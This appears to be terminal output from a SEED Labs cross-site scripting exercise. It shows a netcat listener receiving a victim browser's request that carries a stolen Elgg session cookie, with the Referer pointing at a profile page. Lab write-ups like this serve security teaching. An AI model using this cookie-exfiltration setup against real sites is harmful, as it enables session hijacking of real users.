 seed@VM: ~/.../Labsetup
seed@VM: ~
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[10/06/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.4.72 35976
GET /?c=Elgg%3Duk60liu33h2vnsp9m19rh5kp42 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/ramnick